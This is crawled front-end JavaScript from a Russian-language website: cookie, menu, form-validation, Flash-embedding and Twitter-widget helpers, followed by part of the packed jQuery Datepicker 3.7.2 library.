	return false;
}

/*
 *	Инвертирует значение куки
 */
var sSetUnsetCookie = function(name, value){
	value = (value == 1) ? 0 : 1;
	$.cookie(name, value, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	window.location.reload();
	return false;
}

/*
 *	изменение размеров шрифта пользователя
 */
var sSetFontSize = function(size, obj){
	var p = $(obj).parent();
	$('dd', p.parent()).attr('class','');
	p.attr('class', 'selected');

	$.cookie('userfontsize', size, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	$('.sizeable').css({'font-size' : (size/10) + 'em'});
}


/*
 *	Переключает меню
 */
var sSelectMenu = function(id, obj){
	var p = $(obj);	
	$('span', p.parent()).attr('class','');	
	p.attr('class', 'selected');
	$('#sMenu2').css({ display : 'none' });
	$('#sMenu1').css({ display : 'none' });
        $('#sMenu3').css({ display : 'none' });
	$('#sMenu4').css({ display : 'none' });
	$('#sMenu' + id).css({ display : '' });

	$.cookie('newsmenu', id, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
}

/*
 *	Открывает окно с версией для печати
 */
var sPrint = function(obj){
  window.open(obj.href, '', 'width=700,height=600,toolbar=no,menubar=yes,location=no,status=yes,resizable=yes,scrollbars=yes,left=50,top=50').focus();
}

/*
 * Вылидатор для форм.
 */
var sValidator = {
	StatusWait:0,
	Errors : [],
	FieldValidate:function(obj){
		this.StatusWait = 1;
		
		if (obj.name == 'doc_pass2'){
			if ($('input[name="doc_pass"]', obj.form).attr('value') != obj.value){
				this.SetFieldStatus(obj, 'Пароли должны совпадать');
				return;
			}
		}
		
		if (obj.name == 'doc_captcha'){
			if (obj.value == ''){
				this.SetFieldStatus(obj, 'Вы не ввели текст с картинки');
			}else{
				this.SetFieldStatus(obj);
			}
			return;
		}

		$.ajax({
			type : "POST", 
			url : obj.form.action, 
			dataType : "json",
			obj : obj,
			Validator : this,
			data : {
				cmd:'fieldValidate',
				ajax:1,
				fieldName:obj.name,
				fieldValue:obj.value
			},
			
			success : function(a){
				if(a.cmd_errors && a.cmd_errors.length > 0)	{
					this.Validator.SetFieldStatus(this.obj, a.cmd_errors[0]);
				}else{
					this.Validator.SetFieldStatus(this.obj);
				}
			}
		});
	},	
	
	SetFieldStatus:function(obj, err){
		this.StatusWait = 0;
		if (obj.tooltip){
			obj.tooltip.remove();
			obj.tooltip = null;
		}
		
		if(err)	{
			var 
				parent = $(obj).parent(),
				pos = parent.sAbsPosition(),
				width = parent.width();

			obj.tooltip = $('<div class="error-tooltip">' + err + '</div>');
			obj.tooltip.appendTo('body');
			obj.tooltip.css({left : (pos.left + width + 10), top : (pos.top + 6)});
			this.Errors[obj.name] = err;
		}else{
			this.Errors[obj.name] = false;
		}
	},
	
	ValidateForm : function(){
		var res = 0;
		
		for (var v in this.Errors) {
			if (this.Errors[v]){
				res++;
			}
		}		
		
		if (res > 0){
			alert('Вы не указали всю необходимую информацию или указанная информация неверна ');
			return false;
		}
		
		return true;
	}
}

/*
 * преобразует дату и время из формата баз данных в человеческий
 */
var sDateTime = function(txt){
	return txt.replace(/^(.*?)-(.*?)-(.*?) (.*?):(.*?):(.*?)$/, '$3.$2.$1 $4:$5');
}


/******************************************************************************
 *	Вставка флеша
 */
function Flash() {
	return {
    transparent : true,
    needFlashVerion : 6,
    flashvars : "xml_source=/ixml/&menuselid=0",

		BrowserInfo : function( ) { 
			var userAgent = navigator.userAgent.toLowerCase( );
				 this.browserIE = ( userAgent.indexOf( 'msie' ) != -1 );
		},
		
		CheckVersionFlash : function( needVersion ) {
			if ( navigator.plugins[ 'Shockwave Flash' ] ) {
				matchStr = new RegExp ( '^[A-Za-z ]*(.*) .*$' );
				this.flashVerion = parseInt( navigator.plugins[ 'Shockwave Flash' ].description.replace( matchStr, '$1' ) );
				return ( needVersion <= this.flashVerion );
			}
			else if ( this.browserIE ) {
				for( var i = needVersion; i < needVersion + 10; i++ ) {
					try {
						flashPlayer = new ActiveXObject( 'ShockwaveFlash.ShockwaveFlash.' + i );
						this.flashVerion = i;
						return true;
					}
					catch( e ) {
						continue;
					}
				}
				return false;     
			}
			else {
				this.flashVerion = 0;
				return false;
			}
		},
		
		Insert : function( ) {
			this.BrowserInfo();
			if ( this.CheckVersionFlash( this.needFlashVerion ) ) { 
				document.write( this.GenerateHtmlFlash( ) );
			}else{
				document.write( this.GenerateHtmlImage( ) );
			}
		},

		GenerateHtmlFlash : function( ) {
			var flashCode = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" ';
			flashCode += 'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version= ' + this.flashVerion + ',0,0,0"' + ' width="' + this.width + '" height="' + this.height + '" align="middle">';
                        
			flashCode += '<param name="allowScriptAccess" value="always"/>';
			flashCode += '<param name="movie" value="' + this.srcFlash + '"/>';
			flashCode += '<param name="quality" value="high"/>';
			if ( this.base ) {
				flashCode += '<param name="base" value="' + this.base + '"/>';
			}
			if ( this.background ) {
				flashCode += '<param name="bgcolor" value="' + this.background + '"/>';
			}
			if ( this.transparent ) {
				flashCode += '<param name="wmode" value="opaque"/>';
			}
			if ( this.flashvars ) {
				flashCode += '<param name="flashvars" value="' + this.flashvars + '"/>';
			}
	 
			flashCode += '<embed quality="high" allowScriptAccess="always" type="application/x-shockwave-flash"' + ' pluginspage="http://www.macromedia.com/go/getflashplayer" ';
			flashCode += 'src="' + this.srcFlash+'" ' + '" width="' + this.width + '" height="' + this.height + '" ';
			if ( this.base ){
				flashCode += ' base="' + this.base + '"';
			}
			if ( this.background ){
				flashCode += ' bgcolor="' + this.background + '"';
			}
			if ( this.transparent ){
				flashCode += ' wmode="opaque"'
			}
			if ( this.flashvars ){
				flashCode += ' flashvars="' + this.flashvars + '"';
			}
			flashCode += '></embed>';
	 
			flashCode += '</object>';
			return flashCode;
		},

		GenerateHtmlImage : function( ) {
			var imageCode = '<img src="' + this.srcImage + '"/>';
			return imageCode;
		}	
	};
}

/******************************************************************************
 *	функции для jquery
 */

/*
 *	работа с куками
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/*
 *	Определение позиции
 */
jQuery.prototype.sAbsPosition = function(){
	var obj = this[0], x = 0,	y = 0;
    while(obj) {
		x += obj.offsetLeft;
		y += obj.offsetTop;
		obj = obj.offsetParent;
	}
	return {left:x, top:y};
}


function showTwitter(twitterTownTitle,twitterRegionName, twitterDomainName)
{
	new TWTR.Widget(
	{
	  version: 2,
	  type: 'list',
	  rpp: 30,
	  interval: 6000,
	  title: twitterTownTitle,
	  subject: 'Город на twitter\'е',
	  width: 'auto',
	  height: 300,
	  theme: {
	    shell: {
	      background: '#96c0ff',
	      color: '#ffffff'
	    },
	    tweets: {
	      background: '#ffffff',
	      color: '#444444',
	      links: '#b740c2'
	    }
	  },
	  features: {
	    scrollbar: true,
	    loop: false,
	    live: true,
	    hashtags: true,
	    timestamp: true,
	    avatars: true,
	    behavior: 'all'
	  }
	}
	).render().setList(twitterRegionName, twitterDomainName).start();	
}   

--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/jquery.datepick.pack.js
body_size: 34800
content:
/* http://keith-wood.name/datepick.html
   Datepicker for jQuery 3.7.2.
   Written by Marc Grabanski (m@marcgrabanski.com) and
              Keith Wood (kbwood{at}iinet.com.au).
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the authors if you use it. */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(19($){15 23=\'16\';19 30(){8.4P=1f 1g().1r();8.2t=1e;8.8v=1d;8.2J=[];8.2K=1d;8.2u=1d;8.4Q=[];8.4Q[\'\']={5X:\'8w\',5Y:\'8x 2L 3z 4R\',5Z:\'61\',62:\'61 8y 63\',64:\'&#4S;8z\',65:\'2M 2L 66 2b\',67:\'&#4S;&#4S;\',68:\'2M 2L 66 2N\',69:\'8A&#4T;\',6a:\'2M 2L 45 2b\',6b:\'&#4T;&#4T;\',6c:\'2M 2L 45 2N\',6d:\'8B\',6e:\'2M 2L 3z 2b\',2k:[\'8C\',\'8D\',\'8E\',\'8F\',\'6f\',\'8G\',\'8H\',\'8I\',\'8J\',\'8K\',\'8L\',\'8M\'],2v:[\'8N\',\'8O\',\'8P\',\'8Q\',\'6f\',\'8R\',\'8S\',\'8T\',\'8U\',\'8V\',\'8W\',\'8X\'],6g:\'2M a 6h 2b\',6i:\'2M a 6h 2N\',6j:\'8Y\',6k:\'8Z 90 2L 2N\',2l:[\'91\',\'92\',\'93\',\'94\',\'95\',\'96\',\'97\'],2m:[\'98\',\'99\',\'9a\',\'9b\',\'9c\',\'9d\',\'9e\'],6l:[\'9f\',\'9g\',\'9h\',\'9i\',\'9j\',\'9k\',\'9l\'],6m:\'9m 3A as 6n 31 6o\',3B:\'6p 3A, M d\',2w:\'46/3a/2O\',4U:0,47:\'6p a 4R\',3b:1d,6q:1d,6r:\'\'};8.1K={1C:1d,6s:\'2x\',4V:\'4W\',4X:{},3c:\'9n\',6t:\'...\',6u:\'\',6v:1d,6w:\'9o\',6x:1d,6y:1e,49:1d,6z:\'\',6A:1z,4Y:1d,6B:1d,6C:1d,6D:1d,3d:1,3e:12,4Z:1d,6E:1z,6F:1z,6G:\'-10:+10\',6H:1d,6I:1d,6J:1d,6K:1d,6L:1d,4a:8.50,3C:\'+10\',4b:1d,51:8.3B,9p:1e,9q:1e,6M:1,52:0,1T:1d,3f:\' - \',2n:0,3g:\',\',6N:1e,6O:1e,6P:1e,4c:1e,53:1e,6Q:1e,6R:\'\',6S:\'\',6T:1z};$.3h(8.1K,8.4Q[\'\']);8.1l=$(\'<1o 3D="54: 6U;"></1o>\')}$.3h(30.6V,{6W:\'3.7.0\',25:\'9r\',55:[\'16-1o\',\'1c-1q-1o\'],56:[\'\',\'1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],3H:[\'16-1E\',\'1c-1q-1E 1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],57:[\'16-6Y\',\'1c-1q-6Y\'],58:[\'16-6Z\',\'1c-1q-6Z\'],70:[\'16-2y\',\'1c-1q-2y\'],2z:[\'16-59\',\'1c-1q-59\'],4d:[\'16-71\',\'1c-1q-71\'],5a:[\'16-4e\',\'1c-1q-4e\'],5b:[\'16-2c\',\'1c-1q-2c\'],72:[\'16-9s\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],73:[\'16-4f\',\'1c-1q-4f\'],74:[\'16-75\',\'1c-1q-75\'],76:[\'16-9t\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],77:[\'16-78\',\'1c-1q-78\'],79:[\'16-45\',\'1c-1q-45\'],7a:[\'16-3z\',\'1c-1q-3z\'],4g:[\'16-9u-2b\',\'1c-1q-9v\'],5c:[\'16-1f-4h\',\'1c-1q-4h-1j\'],7b:[\'16-2Q\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],7c:[\'16-1f-2b\',\'1c-1q-2b\'],7d:[\'\',\'1c-1q-2b\'],7e:[\'16-1f-2N\',\'1c-1q-2N\'],7f:[\'\',\'1c-1q-2N\'],7g:[\'16\',\'1c-1q-9w\'],7h:[\'16-3I-4h\',\'\'],7i:[\'16-31-7j\',\'1c-1q-31-7j\'],7k:[\'16-5d-4h\',\'\'],5e:[\'16-31-2d-5f\',\'1c-1q-31-2d\'],7l:[\'16-5d-5f\',\'\'],7m:[\'16-7n-2b\',\'1c-1q-7n-2b\'],7o:[\'16-9x\',\'1c-3j-9y\'],7p:[\'\',\'1c-3j-3k\'],4i:[\'16-7q\',\'1c-1q-7q 1c-3j-2c\'],3J:[\'16-3z-6o\',\'1c-3j-9z\'],3l:[\'16-5d-5f-7r\',\'1c-3j-7s\'],4j:[\'16-31-7r\',\'1c-3j-7s\'],7t:[\'16-4k\',\'1c-1q-4k\'],3m:[\'16-4k-\',\'1c-1q-4k-\'],4l:[\'16-7u\',\'1c-1q-7u\'],9A:19(a){3n(8.1K,a||{});1a 8},7v:19(a,b){17(!a.1p)a.1p=\'7w\'+(++8.4P);15 c=a.9B.4m();15 d=8.5g($(a),(c==\'1o\'||c==\'26\'));15 e=($.7x.7y?$(a).7y():{});d.1U=$.3h({},b||{},e||{});17(d.1E){d.1l.1O(8.3H[8.18(d,\'1C\')?1:0]);8.7z(a,d)}1h 8.7A(a,d)},5g:19(a,b){15 c=a[0].1p.5h(/([:\\[\\]\\.\\$])/g,\'\\\\\\\\$1\');1a{1p:c,1i:a,1n:8.1y(1f 1g()),1V:0,1W:0,1b:[],1E:b,1l:(!b?8.1l:$(\'<1o></1o>\')),2A:$([])}},7A:19(a,b){15 c=$(a);17(c.2o(8.25))1a;15 d=8.18(b,\'6z\');15 e=8.18(b,\'3b\');15 f=8.18(b,\'1C\')?1:0;17(d){15 g=$(\'<26 1t="\'+8.70[f]+\'">\'+d+\'</26>\');c[e?\'7B\':\'7C\'](g);b.2A=b.2A.7D(g)}15 h=8.18(b,\'6s\');17(h==\'2x\'||h==\'4n\')c.2x(8.3o);17(h==\'3p\'||h==\'4n\'){15 i=8.18(b,\'6t\');15 j=8.18(b,\'6u\');15 k=$(8.18(b,\'6v\')?$(\'<4o/>\').1O(8.2z[f]).3q({5i:j,7E:i,3I:i}):$(\'<3p 3K="3p"></3p>\').1O(8.2z[f]).3L(j==\'\'?i:$(\'<4o/>\').3q({5i:j,7E:i,3I:i})));c[e?\'7B\':\'7C\'](k);b.2A=b.2A.7D(k);k.9C(19(){17($.16.2K&&$.16.3r==a)$.16.2e();1h $.16.3o(a);1a 1d})}c.1O(8.25).5j(8.4p).7F(8.5k).7G(8.5l);17(8.18(b,\'49\')&&!b.1i.2p()){b.1b=[8.2R(b)];8.4q(b)}8.5m(b);$.2f(a,23,b)},5m:19(d){17(8.18(d,\'6x\')&&!d.1E){15 e=1f 1g(9D,12-1,20);15 f=8.18(d,\'2w\');17(f.3M(/[9E]/)){15 g=19(a){15 b=0;15 c=0;1w(15 i=0;i<a.1m;i++){17(a[i].1m>b){b=a[i].1m;c=i}}1a c};e.7H(g(8.18(d,(f.3M(/9F/)?\'2k\':\'2v\'))));e.2B(g(8.18(d,(f.3M(/3A/)?\'2l\':\'2m\')))+20-e.3N())}d.1i.3q(\'9G\',8.2S(d,e).1m)}},7z:19(a,b){15 c=$(a);17(c.2o(8.25))1a;c.1O(8.25);$.2f(a,23,b);b.1n=8.2R(b);b.1V=b.1n.1v();b.1W=b.1n.1s();17(8.18(b,\'49\'))b.1b=[8.2R(b)];$(\'2C\').2y(b.1l);8.1X(b);b.1l.2g(8.3s(b)[1]*$(\'.\'+8.4g[8.18(b,\'1C\')?1:0],b.1l)[0].9H);c.2y(b.1l);8.3O(b)},9I:19(a,b,c,d,e){15 f=8.7I;17(!f){15 g=\'7w\'+(++8.4P);8.2h=$(\'<1i 3K="4r" 1p="\'+g+\'" 3D="2q: 4s; 2g: 9J; z-9K: -1"/>\');8.2h.5j(8.4p);$(\'2C\').2y(8.2h);f=8.7I=8.5g(8.2h,1d);f.1U={};$.2f(8.2h[0],23,f)}3n(f.1U,d||{});b=(b&&b.7J==1g?8.2S(f,b):b);8.2h.2p(b);8.1P=(e?(3P(e)?e:[e.9L,e.9M]):1e);17(!8.1P){15 h=1H.1Y.3t||1H.2C.3t;15 i=1H.1Y.3u||1H.2C.3u;8.1P=[(1H.1Y.7K/2)-2D+h,(1H.1Y.7L/2)-9N+i]}8.2h.1Q(\'1x\',(8.1P[0]+20)+\'2E\').1Q(\'1u\',8.1P[1]+\'2E\');f.1U.53=c;8.2u=1z;8.1l.1O(8.4d[8.18(f,\'1C\')?1:0]);8.3o(8.2h[0]);17($.3Q)$.3Q(8.1l);$.2f(8.2h[0],23,f)},9O:19(a){15 b=$(a);17(!b.2o(8.25)){1a}15 c=$.2f(a,23);$.9P(a,23);17(c.1E)b.1R(8.25).7M();1h{$(c.2A).5n();b.1R(8.25).3R(\'2x\',8.3o).3R(\'5j\',8.4p).3R(\'7F\',8.5k).3R(\'7G\',8.5l)}},9Q:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E)c.5o(\'.\'+8.5b[e]).5n().2d().2T(\'3v\').3q(\'2c\',\'\');1h{b.2c=1d;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1d}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'1.0\',7O:\'\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)})},9R:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E){15 f=c.5o(\'.\'+8.3H[e]);15 g=f.5p();15 h={1x:0,1u:0};f.3T().3S(19(){17($(8).1Q(\'2q\')==\'9S\'){h=$(8).5p();1a 1d}});c.9T(\'<1o 1t="\'+8.5b[e]+\'" 3D="\'+\'2g: \'+f.2g()+\'2E; 4u: \'+f.4u()+\'2E; 1x: \'+(g.1x-h.1x)+\'2E; 1u: \'+(g.1u-h.1u)+\'2E;"></1o>\').2T(\'3v\').3q(\'2c\',\'2c\')}1h{b.2c=1z;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1z}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'0.5\',7O:\'3k\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)});8.2J.5q(b)},7Q:19(a){1a(!a?1d:$.9U(a,8.2J)>-1)},1A:19(a){4v{1a $.2f(a,23)}4w(9V){2U\'7R 9W 2f 1w 8 1q\';}},7S:19(a,b,c){15 d=8.1A(a);17(3U.1m==2&&1Z b==\'2V\'){1a(b==\'9X\'?$.3h({},$.16.1K):(d?(b==\'3i\'?$.3h({},d.1U):8.18(d,b)):1e))}15 e=b||{};17(1Z b==\'2V\'){e={};e[b]=c}17(d){17(8.2t==d){8.2e(1e)}15 f=8.7T(a);3n(d.1U,e);8.5m(d);3n(d,{1b:[]});15 g=(!f||3P(f));17(3P(f))1w(15 i=0;i<f.1m;i++)17(f[i]){g=1d;1j}17(!g)8.7U(a,f);17(d.1E)$(a).5o(\'1o\').1R(8.3H.5r(\' \')).1O(8.3H[8.18(d,\'1C\')?1:0]);8.1X(d)}},9Y:19(a,b,c){8.7S(a,b,c)},9Z:19(a){15 b=8.1A(a);17(b){8.1X(b)}},7U:19(a,b,c){15 d=8.1A(a);17(d){8.7V(d,b,c);8.1X(d);8.3O(d)}},7T:19(a){15 b=8.1A(a);17(b&&!b.1E)8.4x(b);1a(b?8.3V(b):1e)},4p:19(a){15 b=$.16.1A(a.1I);b.5s=1z;15 c=1z;15 d=$.16.18(b,\'3b\');15 e=$.16.18(b,\'1C\')?1:0;17($.16.2K)3W(a.4y){1k 9:$.16.2e(1e,\'\');1j;1k 13:15 f=$(\'2F.\'+$.16.3l[e],b.1l);17(f.1m==0)f=$(\'2F.\'+$.16.3J[e]+\':6n\',b.1l);17(f[0])$.16.5t(f[0],a.1I,b.1n.1r());1h $.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 27:$.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 33:$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 34:$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 35:17(a.1D||a.21)$.16.5u(a.1I);c=a.1D||a.21;1j;1k 36:17(a.1D||a.21)$.16.5v(a.1I);c=a.1D||a.21;1j;1k 37:17(a.1D||a.21)$.16.1L(a.1I,(d?+1:-1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 38:17(a.1D||a.21)$.16.1L(a.1I,-7,\'D\');c=a.1D||a.21;1j;1k 39:17(a.1D||a.21)$.16.1L(a.1I,(d?-1:+1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 40:17(a.1D||a.21)$.16.1L(a.1I,+7,\'D\');c=a.1D||a.21;1j;3k:c=1d}1h 17(a.4y==36&&a.1D)$.16.3o(8);1h c=1d;17(c){a.a0();a.a1()}b.1D=(a.4y<48);1a!c},5k:19(a){15 b=$.16.1A(a.1I);17($.16.18(b,\'6T\')){15 c=$.16.7Y(b);15 d=a2.a3(a.4y||a.a4);1a b.1D||(d<\' \'||!c||c.a5(d)>-1)}},5l:19(a){15 b=$.16.1A(a.1I);17(b.1i.2p()!=b.5w){4v{15 c=($.16.18(b,\'1T\')?$.16.18(b,\'3f\'):($.16.18(b,\'2n\')?$.16.18(b,\'3g\'):\'\'));15 d=(b.1i?b.1i.2p():\'\');d=(c?d.4z(c):[d]);15 e=1z;1w(15 i=0;i<d.1m;i++){17(!$.16.4A($.16.18(b,\'2w\'),d[i],$.16.22(b))){e=1d;1j}}17(e){$.16.4x(b);$.16.3O(b);$.16.1X(b)}}4w(a){}}1a 1z},7Y:19(a){15 b=$.16.18(a,\'2w\');15 c=($.16.18(a,\'1T\')?$.16.18(a,\'3f\'):($.16.18(a,\'2n\')?$.16.18(a,\'3g\'):\'\'));15 d=1d;1w(15 e=0;e<b.1m;e++)17(d)17(b.1J(e)=="\'"&&!7Z("\'"))d=1d;1h c+=b.1J(e);1h 3W(b.1J(e)){1k\'d\':1k\'m\':1k\'y\':1k\'@\':c+=\'a6\';1j;1k\'D\':1k\'M\':1a 1e;1k"\'":17(7Z("\'"))c+="\'";1h d=1z;1j;3k:c+=b.1J(e)}1a c},80:19(a,b,c){15 d=$.16.1A($(\'#\'+b)[0]);15 e=$.16.18(d,\'1C\')?1:0;$(a).3T(\'5x\').2T(\'2F\').1R($.16.3l[e]).2d().2d().1O($.16.3l[e]);17($.16.18(d,\'6K\'))$(a).81().81().2T(\'3X\').1R($.16.4j[e]).2d().2d().1O($.16.4j[e]);17($(a).4r()){15 f=1f 1g(c);17($.16.18(d,\'4b\')){15 g=($.16.18(d,\'51\').2i((d.1i?d.1i[0]:1e),[f,d])||$.16.18(d,\'47\'));$(\'#\'+$.16.3m[e]+b).3L(g)}17($.16.18(d,\'4c\'))$.16.5y(a,\'#\'+b,f.1s(),f.1v())}},82:19(a,b){15 c=$.16.1A($(\'#\'+b)[0]);15 d=$.16.18(c,\'1C\')?1:0;$(a).1R($.16.3l[d]).1R($.16.4j[d]);17($.16.18(c,\'4b\'))$(\'#\'+$.16.3m[d]+b).3L($.16.18(c,\'47\'));17($.16.18(c,\'4c\'))$.16.5y(a,\'#\'+b)},5y:19(a,b,c,d){15 e=8.1A($(b)[0]);15 f=$.16.18(e,\'1C\')?1:0;17($(a).2o(8.4i[f]))1a;15 g=8.18(e,\'4c\');15 h=(c?8.1y(1f 1g(c,d,$(a).4r())):1e);g.2i((e.1i?e.1i[0]:1e),[(h?8.2S(e,h):\'\'),h,e])},3o:19(b){b=b.1I||b;17($.16.7Q(b)||$.16.3r==b)1a;15 c=$.16.1A(b);15 d=$.16.18(c,\'6N\');15 e=$.16.18(c,\'1C\')?1:0;3n(c.1U,(d?d.2i(b,[b,c]):{}));$.16.2e(1e,\'\');$.16.3r=b;$.16.4x(c);17($.16.2u)b.4B=\'\';17(!$.16.1P){$.16.1P=$.16.5z(b);$.16.1P[1]+=b.a7}15 f=1d;$(b).3T().3S(19(){f|=$(8).1Q(\'2q\')==\'83\';1a!f});17(f&&$.2W.5A){$.16.1P[0]-=1H.1Y.3t;$.16.1P[1]-=1H.1Y.3u}15 g={1x:$.16.1P[0],1u:$.16.1P[1]};$.16.1P=1e;c.1l.1Q({2q:\'4s\',54:\'a8\',1u:\'-a9\'});$.16.1X(c);c.1l.2g($.16.3s(c)[1]*$(\'.\'+$.16.4g[e],c.1l).2g());g=$.16.84(c,g,f);c.1l.1Q({2q:($.16.2u&&$.3Q?\'aa\':(f?\'83\':\'4s\')),54:\'6U\',1x:g.1x+\'2E\',1u:g.1u+\'2E\'});17(!c.1E){15 h=$.16.18(c,\'4V\')||\'4W\';15 i=$.16.18(c,\'3c\');15 j=19(){$.16.2K=1z;15 a=$.16.5B(c.1l);c.1l.2T(\'4C.\'+$.16.4l[e]).1Q({1x:-a[0],1u:-a[1],2g:c.1l.3Y(),4u:c.1l.4D()})};17($.4E&&$.4E[h])c.1l.4W(h,$.16.18(c,\'4X\'),i,j);1h c.1l[h](i,j);17(i==\'\')j();17(c.1i[0].3K!=\'5C\')c.1i.2x();$.16.2t=c}},1X:19(a){15 b=8.5B(a.1l);15 c=8.18(a,\'1C\')?1:0;a.1l.7M().2y(8.85(a)).2T(\'4C.\'+8.4l[c]).1Q({1x:-b[0],1u:-b[1],2g:a.1l.3Y(),4u:a.1l.4D()});15 d=8.3s(a);17(!a.1E)a.1l.3q(\'1p\',8.55[c]);a.1l.1R(8.56[1-c]).1O(8.56[c]).1R(8.57.5r(\' \')).1O(d[0]!=1||d[1]!=1?8.57[c]:\'\').1R(8.58.5r(\' \')).1O(8.18(a,\'3b\')?8.58[c]:\'\');17(a.1i&&a.1i[0].3K!=\'5C\'&&a==$.16.2t)$(a.1i).2x()},5B:19(c){15 d=19(a){15 b=($.2W.5D?1:0);1a{ab:1+b,ac:3+b,ad:5+b}[a]||a};1a[86(d(c.1Q(\'87-1x-2g\'))),86(d(c.1Q(\'87-1u-2g\')))]},84:19(a,b,c){15 d=8.18(a,\'6w\');15 e=8.18(a,\'3b\');15 f=a.1i?8.5z(a.1i[0]):1e;15 g=1H.1Y.7K;15 h=1H.1Y.7L;17(g==0)1a b;15 i=1H.1Y.3t||1H.2C.3t;15 j=1H.1Y.3u||1H.2C.3u;15 k=f[1]-(8.2u?0:a.1l.4D())-(c&&$.2W.5A?1H.1Y.3u:0);15 l=b.1u;15 m=b.1x;15 n=f[0]+(a.1i?a.1i.3Y():0)-a.1l.3Y()-(c&&$.2W.5A?1H.1Y.3t:0);15 o=(b.1x+a.1l.3Y()-i)>g;15 p=(b.1u+a.1l.4D()-j)>h;17(d==\'ae\'){b={1x:m,1u:k}}1h 17(d==\'af\'){b={1x:n,1u:k}}1h 17(d==\'ag\'){b={1x:m,1u:l}}1h 17(d==\'ah\'){b={1x:n,1u:l}}1h 17(d==\'1u\'){b={1x:(e||o?n:m),1u:k}}1h{b={1x:(e||o?n:m),1u:(p?k:l)}}b.1x=1M.3w((c?0:i),b.1x-(c?i:0));b.1u=1M.3w((c?0:j),b.1u-(c?j:0));1a b},5z:19(a){3Z(a&&(a.3K==\'5C\'||a.ai!=1)){a=a.aj}15 b=$(a).5p();1a[b.1x,b.1u]},2e:19(a,b){15 c=8.2t;17(!c||(a&&c!=$.2f(a,23)))1a 1d;15 d=8.18(c,\'1T\');17(d&&c.28)8.4F(\'#\'+c.1p);c.28=1d;17(8.2K){b=(b!=1e?b:8.18(c,\'3c\'));15 e=8.18(c,\'4V\');15 f=19(){$.16.5E(c)};17(b!=\'\'&&$.4E&&$.4E[e])c.1l.5F(e,$.16.18(c,\'4X\'),b,f);1h c.1l[(b==\'\'?\'5F\':(e==\'ak\'?\'al\':(e==\'am\'?\'an\':\'5F\')))](b,f);17(b==\'\')8.5E(c);15 g=8.18(c,\'6Q\');17(g)g.2i((c.1i?c.1i[0]:1e),[(c.1i?c.1i.2p():\'\'),8.3V(c),c]);8.2K=1d;8.3r=1e;c.1U.4e=1e;17(8.2u){8.2h.1Q({2q:\'4s\',1x:\'0\',1u:\'-ao\'});8.1l.1R(8.4d[8.18(c,\'1C\')?1:0]);17($.3Q){$.ap();$(\'2C\').2y(8.1l)}}8.2u=1d}8.2t=1e;1a 1d},5E:19(a){15 b=8.18(a,\'1C\')?1:0;a.1l.1R(8.4d[b]).3R(\'.16\');$(\'.\'+8.5a[b],a.1l).5n()},88:19(a){17(!$.16.2t)1a;15 b=$(a.1I);15 